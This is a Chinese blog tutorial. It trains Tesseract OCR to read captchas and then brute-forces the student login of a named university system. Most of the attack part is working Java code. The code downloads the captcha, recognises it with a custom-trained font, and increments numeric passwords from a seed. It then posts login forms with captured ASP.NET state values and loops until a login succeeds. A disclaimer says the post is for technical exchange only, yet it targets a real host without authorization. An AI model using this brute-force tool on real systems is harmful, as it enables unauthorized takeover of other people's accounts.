使用Tesseract-ocr识别验证码,暴力破解某高校学生登录系统
使用Tesseract-ocr识别验证码,暴力破解某高校学生登录系统
声明:本文章仅限于技术交流,严禁用于非法途径,转载需联系我
文章用到的工具、还有项目放在百度云盘,地址在文章最后面
使用到了技术点:
1.Tesseract-ocr本地安装(用于后面的字库训练)
2.Tesseract-ocr对应java开源的tess4j使用
3.使用jTessBoxEditor训练字库(提高验证码识别率)
4.模拟登录,随机密码进行尝试破解。
一、Tesseract-ocr本地安装(用于后面的字库训练)
介绍:Tesseract:开源的OCR识别引擎,初期Tesseract引擎由HP实验室研发,后来贡献给了开源软件业,后经由Google进行改进,消除bug,优化,重新发布。当前版本为3.02.
项目地址为:https://github.com/tesseract-ocr
1、下载安装Tesseract-OCR引擎(3.0版本+才支持中文识别)
tesseract-ocr-setup-3.02.exe

下载完后进行安装,默认情况下安装程序会给你配置系统环境变量,以指向安装目录(之后可以通过DOS界面在任意目录运行tesseract)。安装完成后目录如下:
附录:
tessdata 目录存放的是语言字库文件,和在命令行界面中可能用到的参数所对应的文件. 这个安装程序默认包含了英文字库。
如果想能识别中文,可以到http://code.google.com/p/tesseract-ocr/downloads/list下载对应的语言的字库文件.
简体中文字库文件下载地址为:http://tesseract-ocr.googlecode.com/files/chi_sim.traineddata.gz 下载完成后解压,然后将该文件剪切到tessdata目录下去就可以了。
注意:语言字库文件很大,而且图片的识别率是很低的,要提高破解率的话只能进行针对性的字库训练(后面会讲到的)
2.使用Tesseract-ocr识别
打开Dos命令输入tesseract -v,如下图:

出现上图表示安装成功。
其实这时候我们就可以进行识别了,但是今天要说的是暴力破解,本地识别的使用就一笔带过了。

本地使用:Dos进入要识别图片的目录下,然后输入:tesseract 空格 图片.后缀名 空格 out
这样就会在识别图片的目录下生成一个out.txt的文件,可以点击查看识别结果!
如下图:
二、Tesseract-ocr对应java开源的tess4j使用
首先建一个java项目
如图:

tessdatd目录必须有,最好就放在根目录,不然要手动指定路径。
使用起来简单优雅:
/**
	 *
	 * @param path 图片识别的路径
	 * @param flag 是否开启中文识别的标识
	 * @return 返回识别结果
	 */
	protected static String discern(BufferedImage bufferedImage, boolean flag) {
		String result = "";// 返回的验证码值
		ITesseract instance = new Tesseract();
		instance.setLanguage("num");// 添加自定义字库,后面的自己训练的字库
		if (flag) {
			instance.setLanguage("chi_sim");// 添加中文字库
		}
		try {
			result = instance.doOCR(bufferedImage);//支持很多数据类型,比如:BufferedImage、File等
		} catch (Exception e) {
			System.err.println(e.getMessage());
		}
		return result;
	}
/**
	 * 图片锐化与放大
	 *
	 * @return
	 */
	private BufferedImage enlargement(BufferedImage i mage) {
		image = ImageHelper
				.convertImageToGrayscale(ImageHelper.getSubImage(image, 0, 0, image.getWidth(), image.getHeight())); // 对图片进行处理
		image = ImageHelper.getScaledInstance(image, image.getWidth() * 5, image.getHeight() * 5); // 将图片扩大5倍
		return image;
	}
如果是maven项目,在pom文件中加上
	net.sourceforge.tess4j
	tess4j
	3.2.1
解压后目录如图:
点击train.bat启动,如下图:

首先用jTessBoxeditor工具把其他图片格式转化为tif格式,步骤如下:
点击上述截图tools->mergr tiff...然后选择要转换的图片,可以同时选择多张图片进行生成。另存为num.font.exp0的名字
生成的BOX文件为num.font.exp0.box,BOX文件为Tessercat识别出的文字和其坐标。
注:Make Box File 文件名有一定的格式,不能随便乱取名字,命令格式为:
然后在命令行输入:
tesseract [lang].[fontname].exp[num].tif [lang].[fontname].exp[num] batch.nochop makebox
然后用jTessBoxEditor打开你生成的tif图片,如下图:

设置完成后点击save按钮保存!千万别忘了!!!!!
然后在num.font.exp0.box的相同文件夹下新建定义字体特征文件font_properties
Tesseract-OCR3.01以上的版本在训练之前需要创建一个名称为font_properties的字体特征文件。
font_properties不含有BOM头,文件内容格式如下:
其中fontname为字体名称,必须与[lang].[fontname].exp[num].box中的名称保持一致。
这里在样本图片所在目录下创建一个名称为font_properties的文件,用记事本打开,输入以下内容:
font 0 0 0 0 0
然后在Dos输入一系列的命令:
这样我写了一个.bat的文件,一气呵成:
rem 执行需要font_properties文件与box文件

echo Run Tesseract for Training..
tesseract.exe num.font.exp0.tif num.font.exp0 nobatch box.train

echo Compute the Character Set..
unicharset_extractor.exe num.font.exp0.box
mftraining -F font_properties -U unicharset num.font.exp0.tr

echo Clustering..
cntraining.exe num.font.exp0.tr

echo Rename Files..
rename unicharset num.unicharset
rename normproto num.normproto
rename inttemp num.inttemp
rename pffmtable num.pffmtable
rename shapetable num.shapetable

echo Create Tessdata..
combine_tessdata.exe num.

echo Dels Files..
choice /C YN /M "[YES]->Y;[NO]->N"
if errorlevel 2 goto no
if errorlevel 1 goto yes

:yes
del /f /s /q num.font.exp0.tr
del /f /s /q num.font.exp0.txt
del /f /s /q num.inttemp
del /f /s /q num.normproto
del /f /s /q num.pffmtable
del /f /s /q num.shapetable
del /f /s /q num.unicharset

:no
echo. & pause
四、模拟登录,随机密码进行尝试破解。
到这儿已经成功了一大半了,解决了验证码识别的难题。
下面进行重头戏暴力破解:
把训练的字库文件num.traineddata放到java项目的tessdata目录下,这样才可以使用!
梳理下模拟登录的四步骤:
1.下载验证码
2.识别验证码
3.密码随机
4.请求登录
下载验证码:
/**
	 * 下载验证码
	 *
	 * @throws Exception
	 */
	private void downloadCodeImage() throws Exception {

		HttpGet getMethod = new HttpGet(codeUrl);
		try {
			HttpResponse response = httpClient.execute(getMethod, new BasicHttpContext());
			HttpEntity entity = response.getEntity();
			InputStream instream = entity.getContent();
			OutputStream outstream = new FileOutputStream(new File(filePath, "ValidateCode.jpg"));
			int len = 0;
			byte[] buffer = new byte[1024];
			while ((len = instream.read(buffer)) != -1) {
				outstream.write(buffer);
			}
			outstream.close();
		} finally {
			getMethod.releaseConnection();
		}
	}
抓取验证码的路径就不用说了吧。
识别验证:
这个方法前面已经说过了,这里就不累述了。
密码随机:
这个涉及到算法,由于我也不太会,只是做了简单的累加,代码如下:
/**
	 * 得到密码
	 * @param num
	 * @return 密码
	 */
	private int getPWD(int num) {

		return num+1;
}代码如下
/**
	 * 登录请求及返回信息
	 *
	 * @param userName
	 *            用户名
	 * @param pwd
	 *            密码
	 * @param CheckCode
	 *            验证码
	 * @throws Exception
	 */
	private String loginPost(String userName, String pwd, String checkCode) throws Exception {
		try {
			HttpPost post = new HttpPost(postUrl); // 构建一个POST请求

			// 构造消息头,自己抓包获取设置
	        post.setHeader("Host", "jww.tgcep.cn:82");
	        post.setHeader("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0");
	        post.setHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
	        post.setHeader("Accept-Language", "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2");
	        post.setHeader("Accept-Encoding", "gzip, deflate");
	        post.setHeader("Connection", "keep-alive");

			// 构建表单参数,自己抓包获取设置
			List formParams = new ArrayList();
			formParams.add(new BasicNameValuePair("__VIEWSTATE",
					"/wEPDwUKMTQ4NjM5NDA3OWQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFCGJ0bkxvZ2lueXxh3rnNJywQ5BBpDYmryNLz5Rw="));
			formParams.add(new BasicNameValuePair("__EVENTVALIDATION",
					"/wEWBQKi+MvcDgKl1bKzCQKC3IeGDAK1qbSRCwLO44u1DfrjQjNSI6C6DbuMIHnCqN+q6aPK"));
			formParams.add(new BasicNameValuePair("txtUserName", userName));
			formParams.add(new BasicNameValuePair("btnLogin.x", "0"));
			formParams.add(new BasicNameValuePair("btnLogin.y", "0"));
			formParams.add(new BasicNameValuePair("txtPassword", pwd));
			formParams.add(new BasicNameValuePair("CheckCode", checkCode));

			UrlEncodedFormEntity entity = new UrlEncodedFormEntity(formParams, "UTF-8");// 将表单参数转化为“实体”
			post.setEntity(entity); // 将“实体“设置到POST请求里
			HttpResponse response = httpClient.execute(post);// 提交POST请求
			HttpEntity result = response.getEntity();// 拿到返回的HttpResponse的"实体"
			String content = EntityUtils.toString(result);
			// 用httpcore.jar提供的工具类将"实体"转化为网页输出
			//File f = new File("C:\\Users\\samsung\\Desktop\\111","out.html");
			//f.createNewFile();
			//FileOutputStream fileOutputStream = new FileOutputStream(f);
			//PrintStream printStream = new PrintStream(fileOutputStream);
			//System.setOut(printStream);
			//System.out.println(content);
			if (content.contains("请检查用户名和密码")) {//可以判断是否含有关键字,然后做判断
				System.err.println("用户名或密码错误!!!");
				return "error1";
			}else if(content.contains("验证码不对")){
				System.err.println("验证码错误!!!");
				return "error2";
			}else if(content.contains("登录失败")){
				System.err.println("登录失败!!!");
				return "error3";
			}else {
				return "success";
			}
		} catch (Exception e) {
			e.printStackTrace();
		}
		return "error1";
	}
//File f = new File("C:\\Users\\samsung\\Desktop\\111","out.html");
			//f.createNewFile();
			//FileOutputStream fileOutputStream = new FileOutputStream(f);
			//PrintStream printStream = new PrintStream(fileOutputStream);
			//System.setOut(printStream);
			//System.out.println(content);
主要的方法:
代码如下:
/**
	 * 初始化方法 1.下载验证码 2.识别验证码 3.密码随机 4.请求登录
	 *
	 * @throws Exception
	 */
	public void Init() throws Exception {
		String checkCode="";//验证码
		int pwd=0;//密码
		boolean flag=true;//循环结束条件

		try {//验证码识别异常时重新识别
			checkCode=this.one();
		} catch (Exception e) {
			checkCode=this.one();
		}
		pwd=this.getPWD(7532879);//输入初始密码
		while(flag) {

			String result = this.loginPost("你自己输入", pwd+"", checkCode);

			switch (result) {//根据返回值做判断
			case "error1":
				pwd=this.getPWD(pwd);
				try {
					checkCode=this.one();
				} catch (Exception e) {
					checkCode=this.one();
				}
				break;
			case "error2":
				try {
					checkCode=this.one();
				} catch (Exception e) {
					checkCode=this.one();
				}
				break;
			case "error3":
				pwd=this.getPWD(pwd);
				try {
					checkCode=this.one();
				} catch (Exception e) {
					checkCode=this.one();
				}
				break;
			default:
				System.err.println("恭喜你,成功破解,密码为:"+pwd);
				flag=false;//结束循环
				return;
			}

			System.out.println("尝试破解:"+pwd);
		}

	}
至此,程序就可以进行调用了:
/**
 * 测试登录
 *
 * @author samsung
 *
 */
public class TestLogin {
	public static void main(String[] args) {
		try {
			new SimLogin("C:\\Users\\samsung\\Desktop\\111", "下载验证码的地址",
					"登录的地址").Init();
		} catch (Exception e) {
			e.printStackTrace();
		}
	}
}
地址什么的话,需要自己去抓包,其实很简单,用谷歌浏览器,进去登录页面,打开F12调试界面,
注意:
1.tess4j的使用中,需要自定义字库的话,需要新建tessdata根目录,用以下代码设置:
instance.setLanguage("num");// 添加自定义字库,不需要后缀名3.模拟登录必须在同一个httpClient中(才能保证下载验证码跟后面的提交登录时统一的):
private HttpClient httpClient = new DefaultHttpClient(); // 构建一个Client文件的百度网盘:http://pan.baidu.com/s/1hsb7x0S